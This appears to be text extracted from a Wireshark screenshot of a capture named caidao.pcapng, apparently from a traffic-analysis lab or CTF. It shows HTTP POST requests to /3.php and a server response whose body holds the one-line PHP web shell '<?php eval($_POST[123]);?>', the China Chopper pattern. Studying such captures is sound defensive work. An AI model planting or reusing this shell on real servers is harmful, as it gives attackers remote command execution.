 caidao.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
5 0.184621 10.211.55.61 192.168.1.145 HTTP 828 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded)
9 0.576743 192.168.1.145 10.211.55.61 HTTP 340 HTTP/1.1 200 OK (text/html)
18 21.139025 10.211.55.61 192.168.1.145 HTTP 766 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded)
20 24.225688 192.168.1.145 10.211.55.61 HTTP 256 HTTP/1.1 200 OK (text/html)
30 48.763038 10.211.55.61 192.168.1.145 HTTP 826 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded)
32 49.117671 192.168.1.145 10.211.55.61 HTTP 433 HTTP/1.1 200 OK (text/html)
1 0.000000 10.211.55.61 192.168.1.145 TCP 66 49366→80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
2 0.184322 192.168.1.145 10.211.55.61 TCP 62 80→49366 [SYN, ACK] Seq=0 Ack=1 Win=32768 Len=0 MSS=1460 WS=2
3 0.184414 10.211.55.61 192.168.1.145 TCP 54 49366→80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
4 0.184589 10.211.55.61 192.168.1.145 TCP 354 [TCP segment of a reassembled PDU]
6 0.184732 192.168.1.145 10.211.55.61 TCP 60 80→49366 [ACK] Seq=1 Ack=301 Win=32768 Len=0
7 0.184733 192.168.1.145 10.211.55.61 TCP 60 80→49366 [ACK] Seq=1 Ack=1075 Win=32768 Len=0
8 0.576742 192.168.1.145 10.211.55.61 TCP 1514 [TCP segment of a reassembled PDU]
10 0.576788 10.211.55.61 192.168.1.145 TCP 54 49366→80 [ACK] Seq=1075 Ack=1747 Win=262144 Len=0
11 5.907540 192.168.1.145 10.211.55.61 TCP 60 80→49366 [FIN, ACK] Seq=1747 Ack=1075 Win=32768 Len=0
12 5.907578 10.211.55.61 192.168.1.145 TCP 54 49366→80 [ACK] Seq=1075 Ack=1748 Win=262144 Len=0
13 20.221309 10.211.55.61 192.168.1.145 TCP 54 49366→80 [FIN, ACK] Seq=1075 Ack=1748 Win=262144 Len=0
14 20.221472 192.168.1.145 10.211.55.61 TCP 60 80→49366 [ACK] Seq=1748 Ack=1076 Win=32768 Len=0
15 20.221583 10.211.55.61 192.168.1.145 TCP 66 49367→80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
16 21.138773 192.168.1.145 10.211.55.61 TCP 62 80→49367 [SYN, ACK] Seq=0 Ack=1 Win=32768 Len=0 MSS=1460 WS=2
17 21.138870 10.211.55.61 192.168.1.145 TCP 54 49367→80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
Frame 20: 256 bytes on wire (2048 bits), 256 bytes captured (2048 bits) on interface 0
Ethernet II, Src: Parallel_00:00:18 (00:1c:42:00:00:18), Dst: Parallel_f4:84:6c (00:1c:42:f4:84:6c)
Internet Protocol Version 4, Src: 192.168.1.145, Dst: 10.211.55.61
Transmission Control Protocol, Src Port: 80, Dst Port: 49367, Seq: 1, Ack: 713, Len: 202
Hypertext Transfer Protocol
Line-based text data: text/html
X@Y<?php eval($_POST[123]);?> X@Y